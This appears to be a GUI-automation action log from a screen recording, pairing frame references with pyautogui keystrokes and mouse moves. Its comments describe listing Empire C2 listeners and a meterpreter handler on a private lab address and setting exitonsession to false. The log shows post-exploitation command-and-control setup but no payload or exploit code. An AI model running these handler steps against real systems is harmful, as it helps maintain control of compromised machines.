
pyautogui.write('list')

# List Empire's listeners: native on 192.168.0.100:8080, meterpreter on 192.168.0.100:8888
pyautogui.press('Return')

pyautogui.write('listeners')

pyautogui.press('Return')

pyautogui.moveTo(731, 302)

# Set the handler option exitonsession to false
pyautogui.write('se')

pyautogui.write('t exito')

pyautogui.write('nsession')

pyautogui.write('fa')

pyautogui.press('Return')
pyautogui.write('jobs')

pyautogui.moveTo(649, 336)

pyautogui.moveTo(671, 537)

pyautogui.moveTo(713, 529)

pyautogui.moveTo(648, 507)

pyautogui.moveTo(158, 311)

pyautogui.moveTo(174, 416)

pyautogui.moveTo(681, 527)
